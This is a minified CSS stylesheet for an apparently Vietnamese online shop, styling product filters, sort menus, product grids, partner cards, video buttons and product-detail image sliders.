.wap_filter_search .accordion{background:#fff;cursor:pointer;padding:5px;width:95%;border:none;text-align:left;outline:none;font-size:15px;transition:.4s}
.wap_filter_search .accordion:after{content:'\f078';color:#777;font-weight:700;font-family:"Font Awesome 5 Free";position:absolute;right:20px}
.wap_filter_search .accordion.on:after{content:"\f077";font-family:"Font Awesome 5 Free";font-weight:700;color:#777}
.wap_filter_search .on{}
.wap_filter_search .panel{padding:0;background-color:#fff;transition:max-height .2s ease-out;margin-bottom:0}
.wap_filter_search .panel strong{color:red;display:inline-block}
.filter-item{width:119%;float:left;position:relative;margin-left:-110px}
.filter-color li{margin:0 5px 0 0;float:left}
.check-box-list input[type="checkbox"]{display:none}
.filter-color li label{border:1px solid #eaeaea;width:25px;height:25px;padding-top:6px;padding-left:6px;float:left;margin-bottom:5px}
.filter-color .check-box-list li input[type=checkbox]+label span.button{background:0 0;margin:0;border:none}
.check-box-list input[type="checkbox"] + label span.button,.not_show span.buttonk{display:inline-block;width:12px;height:12px;margin-right:5px;background:url(//theme.hstatic.net/1000358207/1000454915/14/checkbox.png?v=2740) no-repeat;padding:0;border:1px solid #ebebeb}
.check-box-list input[type="checkbox"]:checked + label span.button{background:#f36 url(//theme.hstatic.net/1000358207/1000454915/14/checked.png?v=2740) no-repeat center center}
.filter-color li input[type="checkbox"]:checked + label{border-color:#f36;background-image:url(//theme.hstatic.net/1000358207/1000454915/14/select-pro.png?v=2740);background-position:right bottom;background-repeat:no-repeat}
.i-filter{display:inline-block;position:absolute;top:0;left:115px}
.wrap_title_filter{width:119%;margin-left:-110px}
.i-filter_color{left:5px}
.i_size li{display:inline-block}
.i_size li a.active{border:1px solid #DD3232!important}
.i_size li a:hover{border:1px solid #DD3232!important}
.i_size li a{float:left;margin-right:5px;margin-top:5px;padding:0;position:relative;z-index:1;color:#333;text-transform:uppercase;line-height:32px;border:1px solid #b0b0b0}
.i_size li a::before{position:absolute;content:'';background:url(../images/tu_cur.png) no-repeat left top;width:10px;height:10px;bottom:0;right:0;transition:all .3s;visibility:hidden;opacity:0;border:none;left:auto;top:auto}
.i_size li a.active::before{visibility:visible;opacity:1}
.i_size li a:hover::before{transition:all .3s;visibility:visible;opacity:1}
.i_size li a h3{line-height:30px!important}
.i-filter_thanhphan{left:185px}
#slider-range{margin-bottom:5px}
.range_price{font-weight:400;margin-bottom:0}
#amount{font-weight:400!important;color:#fe5269!important;background:inherit;font-size:13px;line-height:40px}
.ui-slider{margin-top:10px;height:7px;position:relative;border:none;background:#ff5b63;width:90%}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#ff5b63;border-radius:25px;outline:none;border:2px solid #fff;position:absolute;top:-10px}
.ui-slider-horizontal .ui-slider-range{background:#e9ecf1}
.pt-order{float:right;position:absolute;right:15px;top:5px;z-index:20}
.pt-order .label-title{font-size:12px;line-height:20px;padding:6px 26px 5px 16px;cursor:pointer;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;position:relative;border-radius:20px;border:1px solid #e2e2e2}
.pt-order ul{position:absolute;top:100%;left:0;width:100%;border-left:1px solid #f5f5f5;border-right:1px solid #f5f5f5;z-index:50;background:#fff;-webkit-box-shadow:1px 1px 2px #f5f5f5;-moz-box-shadow:1px 1px 2px #f5f5f5;-o-box-shadow:1px 1px 2px #f5f5f5;-ms-box-shadow:1px 1px 2px #f5f5f5;box-shadow:1px 1px 2px #f5f5f5;opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.hide-filter{position:absolute;z-index:20;bottom:0;transform:translate(-50%,-50%);right:5%}
.toggle-filter{display:inline-block;border-radius:20px;font-size:12px;display:none}
.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}
.content-filter.active .box-filter{opacity:1;visibility:visible}
.content-filter .tiva-filter-title{font-weight:700;margin-bottom:15px;padding-left:15px}
.content-filter .tiva-filter-title i{top:2px;position:absolute;margin-left:5px;color:#b6b6b6;cursor:pointer}
.title-filter{text-transform:uppercase;font-size:15px;margin-bottom:10px;width:100%;font-weight:600;position:relative}
.content-filter .box-filter{position:absolute;width:100%;top:100%;left:0;background:#fff;z-index:10;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;padding:25px 0}
.content-filter .box-filter.first::after{position:absolute;top:0;left:0;content:'';height:100%;width:1px;background:#f3f3f3}
.content-filter .box-filter.last::before{position:absolute;top:0;right:0;content:'';height:100%;width:1px;background:#f3f3f3}
.content-filter .box-filter:last-child{padding-left:15px}
.content-filter ul li{list-style:none}
.pt-order ul li{float:left;font-size:13px;line-height:20px;width:100%}
.pt-order ul li a{padding:5px 3px;color:#555;font-size:12px}
.pt-order .label-title:before{width:15px;height:20px;position:absolute;top:9px;right:10px;content:'';background:url(../images/sort.svg) no-repeat}
.pt-order.show ul{opacity:1;visibility:visible}
.loader svg path,svg rect{fill:#FF6700}
#load_more{padding:12px 50px;display:inline-block;border-radius:0}
#load_more:before{border-radius:0}
.i-desc_cate{margin:0 0 20px;text-align:left;padding:0}
.list-cat{width:100%;margin:0 auto;overflow:hidden}
.wrapp_list_desc{overflow:hidden}
.wrapp_list_desc .i-title{font-size:20px;line-height:30px;font-weight:500;margin-top:10px}
.wrapp_list_desc h2 a{color:#333}
.wrapp_list_desc h2 a:hover{color:#fff}
.cate-wrap h2 a{color:#333}
.cate-wrap h2 a:hover{color:#fff}
.cate-wrap .list-inner .hvr-shutter-out-horizontal{margin-right:10px}
.list-cat li{list-style:none;display:inline-block;margin-bottom:10px}
.list-cat li a h2{font-size:14px;margin:0}
.collapsed-icon-toggle.collapsed .on-closed{display:initial}
.collapsed-icon-toggle.collapsed .on-opened{display:none}
.collapsed-icon-toggle .on-closed{display:none}
.collapsed-icon-toggle .on-opened{display:initial}
.wrap_progress .progress_star{width:115px}
.wrap_progress .progress_star div .count_star{color:#288ad6;font-size:12px}
.i-load-more{text-align:center;margin:5px 0 15px}
.i-load-more i{font-size:30px;line-height:40px}
.i-load-more .img{display:inline-block;width:50px;cursor:pointer;margin:0 0 15px;cursor:pointer}
.w_mid_title{margin:0 0 30px}
.at-resp-share-element .at-share-btn{margin-right:15px}
.slideInLeft{display:none}
.wrap_progress .progress{height:9px;margin:8px 0 8px 10px;border-radius:0}
.wrap_progress .line{width:140px}
.panel-default>.panel-heading{display:none}
.padding-v-xs{padding-top:2px;padding-bottom:2px}
.btn.ico span.icon{opacity:0}
.i_dg{}
.detail_huongdan a{text-decoration:none;color:#9e9e9e;border-bottom:1px solid #9e9e9e;font-size:11px;font-style:italic}
.detail_huongdan a:hover{color:#D5094F;border-bottom:1px solid #D5094F}
.detail_huongdan{position:absolute;left:100px;top:-1px}
.detail_huongdan a .fa{padding-left:3px}
.i_tietkiem{padding-left:15px}
.cate_danhmuc{padding-left:0;display:none}
.btn.ico.active span.icon{opacity:1}
.vnt-video{position:absolute;top:50%;transform:translate(-50%,-50%);left:50%;z-index:2000}
.vnt-video .play_video{}
.vnt-video .play_video a{display:block;width:100%;height:100%;text-align:left;font-size:30px;line-height:117px;text-transform:uppercase;color:#333}
.vnt-video .play_video a .play{display:inline-block;width:40px;height:40px;position:relative;border:2px solid transparent;font-size:13px;line-height:35px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;font-weight:600}
.vnt-video .play_video a .play:before{content:"";display:inline-block;position:absolute;left:0;top:0;width:100%;height:100%;border:2px solid #ff430c;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;animation-name:spread-effect;animation-duration:2s;animation-iteration-count:infinite}
.vnt-video .play_video a .play:after{content:"";display:inline-block;position:absolute;left:0;top:0;width:100%;height:100%;border:2px solid #ff430c;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;animation-name:spread-effect;animation-duration:2s;animation-iteration-count:infinite;animation-delay:1s}
@-webkit-keyframes spread-effect {
0%{opacity:0}
20%{opacity:1}
100%{-ms-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4);opacity:0}
}
@-moz-keyframes spread-effect {
0%{opacity:0}
20%{opacity:1}
100%{-ms-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4);opacity:0}
}
@-ms-keyframes spread-effect {
0%{opacity:0}
20%{opacity:1}
100%{-ms-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4);opacity:0}
}
@-o-keyframes spread-effect {
0%{opacity:0}
20%{opacity:1}
100%{-ms-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4);opacity:0}
}
@keyframes spread-effect {
0%{opacity:0}
20%{opacity:1}
100%{-ms-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4);opacity:0}
}
.detal-link .button_link button:focus{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}
.add_cart:focus{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}
.add_cart{display:block;height: 100%;}
.add_cart:hover{cursor:pointer;color:#fff}
.grid_partner{margin-bottom:20px;margin-top:40px;background:#fff}
.grid_partner .item{float:left;border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000px}
.grid_partner .item:nth-child(4n+1){border-left:1px solid #d9d9d9}
.grid_partner .item:nth-child(1),.grid_partner .item:nth-child(2),.grid_partner .item:nth-child(3),.grid_partner .item:nth-child(4){border-top:1px solid #d9d9d9}
.grid_partner .item:hover .flipper{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);filter:FlipH;-ms-filter:FlipH}
.grid_partner .item .front,.grid_partner .item .back{width:290px;height:177px}
.grid_partner .item .flipper{width:290px;height:177px;-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-moz-transition:.6s;-moz-transform-style:preserve-3d;transition:.6s;transform-style:preserve-3d;position:relative}
.grid_partner .item .front,.grid_partner .item .back{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;position:absolute;top:0;left:0}
.grid_partner .item .front{z-index:2}
.grid_partner .item .back{background:#0993dc;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);padding:12px;position:relative}
.grid_partner .item .img{width:100%;height:100%}
.grid_partner .item .img img{max-width:100%;max-height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.grid_partner .item .b-title{width:100%;text-align:center;padding:40px 12px;font-size:24px;line-height:32px;font-weight:700;color:#fff}
.all_cat_wrapper:hover .all_categories{display:block}
.tittle_h1{display:inline-block}
.tittle_h1 h1{margin:0}
#display_sp{float:right;width:120px;margin-left:10px}
.show_display{display:inline-block;line-height:35px;font-size:12px}
}
#load_name{display:none;overflow:hidden}
#load_parent{display:inline-block}
#display_all{float:right;width:105px;border-radius:20px;font-size:12px;margin-top:7px}
#display_all_country{float:right;width:120px;border-radius:20px;font-size:12px}
.i-slder{margin:0;padding-bottom:15px}
.nav-tabs .show_display{float:right;font-size:12px;line-height:40px}
.box-search-prod{margin-bottom:20px}
.box-search-prod .bsp-title{font-size:16px;line-height:20px;padding:11px 30px 11px 10px;background:#ff5910;color:#fff;position:relative;font-weight:700}
.box-search-prod .bsp-title:after{position:absolute;top:50%;right:10px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-family:fontawesome;content:'\f0c9';font-size:20px;line-height:30px}
.box-search-prod .bsp-content{padding-bottom:10px;border:1px solid #ebebeb}
.bsp-cat .cat-title{font-size:15px;line-height:20px;padding:10px}
.select-cat button.btn{width:100%;height:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:13px;line-height:20px;padding:7px 25px 7px 10px;background:#fff;text-align:left;position:relative;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;outline:none;color:#666}
.select-cat button.btn:active{outline:none}
.select-cat button.btn .caret{position:absolute;top:50%;right:10px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}
.select-cat .dropdown-menu{min-width:100%}
.select-cat .dropdown-menu>li>a{font-size:14px;line-height:20px;padding:8px 10px}
.box-filter .bf-title{font-size:15px;line-height:20px;padding:10px;border-bottom:1px solid #FFF;font-weight:700;margin-bottom:5px;background:#ff5910;color:#fff}
.box-filter .bf-content .i_thanhphan li a{margin-left:0;display:block;font-size:13px;line-height:20px;padding:3px 5px 3px 25px;position:relative}
.box-filter .bf-content .i_thanhphan li a:hover{cursor:pointer}
.box-filter .bf-content .i_thanhphan li a h2{font-size:13px;margin:0}
.box-filter .bf-content .i_thanhphan li a:before{border-radius:50%;display:block;position:absolute;content:'';left:0;top:7px;border:1px solid #ccc;height:16px;width:16px;z-index:5}
.box-filter .bf-content .i_thanhphan li a:after{position:absolute;content:'';background:url(../images/tu_cur.png) no-repeat left top;width:10px;height:10px;top:12px;left:5px;display:none}
.box-filter .bf-content .i_thanhphan li a.active:before{border:1px solid #DD3232}
.box-filter .bf-content .i_thanhphan li a.active:after{display:block}
.box-filter .bf-content{margin-bottom:70px}
.box-filter .bf-content ul{width:33.3%;float:left}
.box-filter .bf-content ul .wap_li{display:contents}
.content-filter .box-filter .bf-content{max-width:800px;margin:0 auto}
.box-filter .bf-content .i_color li a h3{border-radius:50%;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 5px 8px 0}
.box-filter .bf-content .i_color{display:flex;flex-wrap:wrap;justify-content:center;padding-left:0}
.box-filter .bf-content .i_color .title-filter{padding-left:15px}
.box-filter .bf-content .i_color li{display:inline-block;margin-bottom:5px;text-align:center;width:calc(100% / 3)}
.box-filter .bf-content .i_color li p{clear:both}
.box-filter .bf-content .i_color li h4{font-size:13px;margin:0;line-height:22px}
.box-filter .bf-content .i_color li a{text-align:center;display:inline-block;margin-right:5px;margin-top:5px;padding:0;position:relative;height:24px;width:24px;font-size:0;z-index:1;border-radius:50%;margin-bottom:10px}
.box-filter .bf-content .i_color li a:hover{cursor:pointer}
.box-filter .bf-content .i_color li a:after{position:absolute;content:'';left:-5px;top:-5px;height:34px;width:34px;background:transparent;text-align:center;border:1px solid #b0b0b0;border-radius:50%}
.box-filter .bf-content .i_color li a.active:after{border:1px solid #DD3232}
.box-filter .bf-content .i_color li a:before{position:absolute;content:'';background:url(../images/tu_cur.png) no-repeat left top;width:10px;height:10px;bottom:0;right:0;display:none}
.box-filter .bf-content .i_color li a.active:before{display:block}
.box-filter .bf-content ul li a h4{font-size:13px;margin:0;line-height:22px}
.box-filter .bf-content .i_size li a h4{padding:0 10px}
.box-filter .bf-content ul li{list-style:none}
.RemoveOverlay{position:sticky;background-color:rgba(255,255,255,1);z-index:10}
.wrap_container{background:#fff}
.filter{border:5px solid #e9edee;margin-bottom:30px;position:relative}
.filter>div{border-top:1px solid #ddd;min-height:45px;padding-left:125px;position:relative;overflow:hidden;height:45px;padding-right:30px}
.filter>div>span{line-height:45px;background:#f5f6f8;color:#7292a7;height:100%;width:115px;position:absolute;top:0;left:0;text-align:center}
.filter>div>a{display:inline-block;margin:0 20px 0 auto;line-height:45px}
.filter ul{padding-left:0;margin-bottom:0}
.filter ul li{display:inline-block;margin:0 15px 0 auto;line-height:45px}
.filter ul li.active a{color:red}
.filter ul li a h2{font-size:14px;line-height:24px;font-weight:400;margin:10px 0}
.vnt-product{margin-bottom:10px;padding:4px}
.vnt-product .prod-title{background:#fff;border-bottom:3px solid #307abd}
.vnt-product .prod-title .pt-title a{background:#307abd;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;padding:15px;float:left}
.vnt-product .prod-title .pt-label{float:left;position:relative}
.vnt-product .prod-title .pt-label .label-title{font-size:16px;line-height:20px;padding:8px 35px 8px 15px;background:#f5f5f5;cursor:pointer;margin-top:8px;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;position:relative;display:none}
.vnt-product .prod-title .pt-label .label-title:before{width:28px;height:28px;position:absolute;top:4px;right:4px;font-family:fontawesome;content:'\f0d7';text-align:center;background:#fbfbfb;font-size:20px;line-height:28px;color:#333}
.vnt-product .prod-title .pt-label ul:after{display:block;content:'';clear:both}
.vnt-product .prod-title .pt-label ul{padding-left:0;margin-bottom:0}
.vnt-product .prod-title .pt-label ul li{float:left;font-size:16px;line-height:20px;list-style:none}
.vnt-product .prod-title .pt-label ul li a{display:block;padding:15px 12px;font-size:16px;line-height:20px}
.vnt-product .prod-title .pt-label ul li a:hover{color:#307abd}
.vnt-product .prod-title .pt-right{float:right}
.vnt-product .prod-title .pt-right a{display:block;font-size:13px;line-height:20px;color:#059ce1;padding:14px}
.vnt-product .prod-title .pt-right a:hover{color:#307abd}
.vnt-product .prod-title .pt-right a:after{font-family:fontawesome;content:'\f101';padding-left:8px}
.right_star{color:#288ad6;float:left;width:130px;padding-left:10px}
.i-size_price{opacity:0}
#load_price > div{display:none}
#load_product_color > div{display:none}
.mystar{color:#288ad6}
.mystar .text-nx{font-size:12px;padding-right:5px}
.mystar em{padding:0 4px;font-size:12px;position:relative;top:-1px}
.feature_prod{width:100%;margin-bottom:30px}
.feature_prod .item{background-color:#1d1d1d;height:320px;position:relative}
.feature_prod .item .i-image{position:absolute;top:0;left:0;bottom:0;width:54%}
.i-level2{margin-bottom:30px}
.radio-inline img{max-width:60px;max-height:20px}
.single-price ul li{margin-right:1em;font-size:15px;color:#000}
.single-price ul li:nth-child(1){font-size:40px;line-height:50px;font-weight:300;margin-right:.5em;margin-bottom:10px}
.single-price ul li span.w3off{font-size:22px;color:#0280e1}
.single-price.price ul li a{color:#f44336}
.single-price.price ul li a:hover{color:#999}
p.single-price-text{margin:1.5em 0}
.i-price{color:#000;line-height:19px}
.i-price_s{color:#000;line-height:19px;text-decoration:line-through}
.i-price-sale{color:#000;line-height:19px}
.content-detail{color:#333}
.long_text ol{list-style:decimal;padding-left:25px}
.dk-price .col-md-6{margin-bottom:30px}
.dk-price .btn-primary{text-align:right;display:block;position:absolute;bottom:-54px;right:45px;border-color:#ffa801;background-color:#ffa801;margin-top:3px;border-radius:50px;padding:7px 35px}
.comment_moblie{color:#fff;padding-left:0;border-top:1px solid #ccc;margin-top:50px;padding-top:20px}
.comment{color:#000}
.image_comment{margin-top:15px}
.modal{}
.modal-body{overflow:hidden}
.info_product .info_model{width:100%;float:left;padding-top:15px}
.info_product .info_model .title_prod{margin-bottom:0}
.info_product .info_model .grid-info .row-info{border-bottom:none}
.modal-header{border-bottom:none}
.i_star{max-height:23px;margin-top:-5px}
.i-desc{margin:0 auto;text-align:left}
.feature_prod .item .i-image a{display:block;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}
.feature_prod .item .i-image img{display:none}
.feature_prod .item .i-desc{width:46%;margin-left:auto;padding:25px 20px 0 25px;font-size:14px;line-height:25px;overflow:hidden;height:242px;color:#999}
.feature_prod .item .i-desc .i-date{margin-bottom:8px;color:#666}
.feature_prod .item .i-desc .i-title{font-size:22px;line-height:30px;margin-bottom:10px;max-height:60px;overflow:hidden;font-weight:700}
.feature_prod .item .i-desc .i-title a{font-size:22px;line-height:30px}
#feature_prod.slick-initialized .item,#feature_prod .item:first-child{display:block}
#feature_prod .item{display:none}
#feature_prod .slick-dots{width:auto;left:54%;bottom:20px;padding-left:25px}
#feature_prod .slick-dots li,#feature_prod .slick-dots li button{padding:0;width:12px;height:12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}
#feature_prod .slick-dots li button:before{display:none}
#feature_prod .slick-dots li{background:#fff}
#feature_prod .slick-dots li:hover,#feature_prod .slick-dots li.slick-active{background:#fd1c23}
#vnt-header{position:inherit;top:0}
.box_mid .mid-title{text-align:center}
.gird-product{border-bottom:1px solid #1d1d1d;margin-bottom:30px}
.gird-product.noborder{border-bottom:0;margin-bottom:0;position:relative;padding-bottom:50px}
.gird-product .wrap-grid{margin:0 -15px}
.gird-product .item{margin-bottom:30px}
.gird-product .item .i-image{overflow:hidden;margin-bottom:15px;position:relative;z-index:1;padding:15px;padding-bottom:100%}
.gird-product .item .i-image a{display:block;text-align:center;position:absolute;top:50%;left:0;transform:translate(0%,-50%)}
.i-desc-pro{color:#fff;padding:0}
.gird-product .item .i-image img{-webkit-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-moz-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-o-transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);transition:transform .8s cubic-bezier(0.44,0.185,0.575,0.86);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;max-height:100%}
.gird-product .item .i-image:hover img{-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}
.gird-product .item .i-desc{padding:15px 15px 0 20px}
.gird-product .item .i-desc .i-title{font-size:20px;line-height:30px;margin-bottom:10px;color:#000;text-align:center;height:50px}
.gird-product .item .i-desc .i-star{padding:5px 0;text-align:center}
.gird-product .item .i-desc .product-price-and-shipping{text-align:center;height:40px}
.gird-product .item .i-desc .i-title a{color:#000}
.gird-product .item .i-desc .i-title a:hover{color:#4db2ec}
.gird-product .item .i-desc .i-content{color:#999;height:66px;overflow:hidden}
.tab_wrapper{margin-bottom:20px;position:relative}
.tab_wrapper .tab_title{border:1px solid #cecece;padding:8px 40px 8px 10px;font-size:18px;line-height:28px;overflow:hidden;height:46px;-webkit-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;position:relative;cursor:pointer;display:none;font-weight:700;color:#009442}
.tab_wrapper .tab_title:after{position:absolute;content:'';top:16px;right:10px;border:8px solid transparent;border-top:8px solid #666}
ul.tab_nav{padding:0!important;margin-top:10px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}
ul.map_nav{border-bottom:0}
ul.map_nav li,ul.tab_nav li{list-style:none;display:inline-block;padding:0 20px}
ul.tab_nav li:first-child{padding:0}
ul.tab_nav li a{display:block;text-align:center;text-decoration:none;position:relative;border-top:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;font-size:16px;line-height:26px;padding:15px 0;color:#333}
ul.tab_nav li:hover{z-index:9999}
ul.tab_nav li:hover a,ul.tab_nav li a.active{color:#4db2ec}
ul.tab_nav li a:before{position:absolute;height:6px;content:'';bottom:0;background:#4db2ec;left:50%;right:50%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
ul.tab_nav li:hover a:before,ul.tab_nav li a.active:before{left:0;right:0}
ul.map_nav li a{background:#ccc;padding:8px 15px;font-weight:400}
.tab_content{padding:15px 0;margin-bottom:20px;color:#666}
.tab_content ul li{line-height:20px;list-style:square inside;font-size:12px}
.the-title{font-size:18px;line-height:28px;font-weight:700;color:#333}
.buyfield{width:11%;height:25px}
.number_qtq{color:#333;font-size:14px;float:left;padding-right:20px}
.slider-detail{padding-left:80px;overflow:hidden;height:660px}
.slider-detail .left{left:110px;display:none}
.slider-detail .left svg{width:25px}
.slider-detail .right{right:45px;display:none}
.slider-detail .right svg{width:25px}
.order-product .left{top:45%;left:-55px}
.order-product .right{top:45%;right:-55px}
.slider-detail .desc-zoom{position:absolute;bottom:10px;left:120px;font-size:13px;line-height:20px;padding:5px 15px 5px 40px;font-style:italic;color:#999}
.slider-detail .desc-zoom:after{position:absolute;top:0;left:0;width:30px;height:100%;border-right:1px solid #fff;font-family:"Font Awesome 5 Free";text-align:center;content:'\f002';padding-top:5px;color:#333;font-style:normal}
#slider-detail .item{position:relative}
#slider-detail .item img{max-width:100%;max-height:100%}
#slider-detail .slick-arrow{width:50px;height:50px;border-radius:50px;background:#ff3945;opacity:.7;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:1}
#slider-detail .slick-arrow:hover{background:#ff3945;color:#fff}
#slider-detail .slick-arrow:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:"Font Awesome 5 Free";font-size:26px;line-height:30px;font-weight:900}
#slider-detail .slick-prev:after{content:'\f104'}
#slider-detail .slick-next:after{content:'\f105'}
#slider-detail .slick-dots{margin-bottom:0;bottom:-25px;text-align:center;z-index:2000}
#slider-detail .slick-dots li{margin:0 6px;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:box-shadow .3s ease;-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease;background:transparent;width:10px;height:10px}
#slider-detail .slick-dots li button{-webkit-transition:background-color .3s ease,-webkit-transform .3s ease;-moz-transition:background-color .3s ease,-webkit-transform .3s ease;-o-transition:background-color .3s ease,-webkit-transform .3s ease;transition:background-color .3s ease,transform .3s ease;top:0;left:0;width:100%;height:100%;outline:none;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#fff;background-color:rgba(154,154,154,0.8);text-indent:-999em;cursor:pointer;position:absolute;transform:scale(0.8);-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);-moz-transform:scale(0.8)}
#slider-detail .slick-dots li:hover,#slider-detail .slick-dots li.slick-active{-moz-box-shadow:0 0 0 2px rgba(234,7,196);-webkit-box-shadow:0 0 0 2px rgba(234,7,196);-o-box-shadow:0 0 0 2px rgba(234,7,196);-ms-box-shadow:0 0 0 2px rgba(234,7,196);box-shadow:0 0 0 2px rgba(234,7,196);border:none;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background:transparent}
#slider-detail .slick-dots li:hover button,#slider-detail .slick-dots li.slick-active button{transform:scale(0.4);-webkit-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);-moz-transform:scale(0.4);background-color:#ed1e8c}
#slider-detail .slick-dots li button:before{content:""}
#slider-thumbnail{position:absolute;top:0;left:0;width:87px;height:100%;overflow:hidden}
#slider-thumbnail .slick-slide{border:none;margin:0 0 10px}
#slider-thumbnail .item{position:relative;height:124px;overflow:hidden;margin-bottom:10px}
#slider-thumbnail .item .img:after{content:'';visibility:visible;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:#333;opacity:.3;-moz-transition:all .2s 0 ease;transition:all .2s 0 ease}
#slider-thumbnail .item.slick-current .img:after{visibility:hidden;opacity:0}
#slider-thumbnail .item img{position:absolute;max-width:100%;max-height:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
#slider-thumbnail .item .img:hover{cursor:pointer}
#slider-thumbnail .item .img.video_thumb .i-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:12px;color:#000;background:#fff;border-radius:50%;width:35px;height:35px}
#slider-thumbnail .item .img.video_thumb .i-video i{font-size:16px;transition:all .3s;padding:10px}
#slider-thumbnail .item:hover .img.video_thumb .i-video i{cursor:pointer;transform:rotate(360deg);transition:all .3s}
#slider-thumbnail .slick-arrow{width:100%;height:30px;color:#333;background:#f2f2f2;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
#slider-thumbnail .slick-arrow:hover{color:#fff;background:#ed1e8c}
#slider-thumbnail .slick-prev{top:-30px;left:0}
#slider-thumbnail .slick-next{top:auto;bottom:-50px;right:0}
#slider-thumbnail .slick-arrow:after{position:absolute;top:50%;left:50%;font-family:"Font Awesome 5 Free";-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:30px;line-height:30px;padding:1px}
#slider-thumbnail .slick-prev:after{content:'\f106';font-weight:600}
#slider-thumbnail .slick-next:after{content:'\f107';font-weight:600}
.price_size_price{text-decoration:line-through}
.t_sale{padding-left:10px}
.price del{display:inline-block;vertical-align:middle;font-size:13px;color:#333;text-decoration:line-through}
.zoomContainer{overflow:hidden}
